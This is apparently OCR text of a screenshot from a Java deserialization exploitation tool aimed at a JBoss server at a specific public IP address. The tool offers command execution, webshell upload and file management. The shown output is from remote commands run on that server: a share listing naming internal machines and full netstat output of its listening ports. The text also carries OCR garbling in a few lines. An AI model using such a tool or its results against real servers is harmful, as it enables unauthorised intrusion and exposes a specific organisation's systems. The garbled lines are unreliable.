 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://180.168.211.10:8080/
目标信息 执行命令 webshell上传 文件管理
命令： netstat -ano 执行 清空结果
服务器名称 注释
-------------------------------------------------------------------------------
\\DZZW
\\SHCRJ-2743E62CE
命令成功完成。
=================================================================
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 26904
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 764
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 480
TCP 0.0.0.0:1044 0.0.0.0:0 LISTENING 13464
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING 14352
TCP 0.0.0.0:1763 0.0.0.0:0 LISTENIzNG 14604
TCP 0.0.0.0:1764 0.0.0.0:0 LISTENING 14604
TCP 0.0.0.0:1766 0.0.0.0:0 LISTENING 14604
TCP 0.0.0.0:2809 0.0.0.0:0 LISTENING 24016
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 13748
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 11096
TCP 0.0.0.0:4574 0.0.0.0:0 LISTENING 24016
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING 24016
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING 14352
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING 13368
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING 13368
TCP 0.0.0.0:8008 0.0.0.0:0 LISTENING 1196
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 14604
TCP 0.0.0.0:8880 0.0.0.0:0 LISTENING 24016
TCP z0.0.0.0:9043 0.0.0.0:0 LISTENING 24016
www.wooyun.org